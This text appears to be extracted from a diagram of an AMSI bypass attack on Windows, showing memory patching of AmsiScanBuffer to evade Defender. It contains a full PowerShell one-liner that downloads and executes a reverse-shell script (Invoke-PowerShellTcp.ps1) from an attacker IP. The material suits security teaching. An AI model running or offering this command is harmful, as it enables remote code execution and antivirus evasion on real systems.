 AMSI Bypass
Powershell
AMSI.dll
Triggers
Invalid Argument
DLL
ASMI Bypass
Memory Patching Payload
AmsiScanBuffer.dll
Windows
Defender
ATTACKER
Target
IEX (New-Object Net.WebClient).DownloadString('http://192.168.20.128:8443/Invoke-PowerShellTcp.ps1')
Remote Code Execution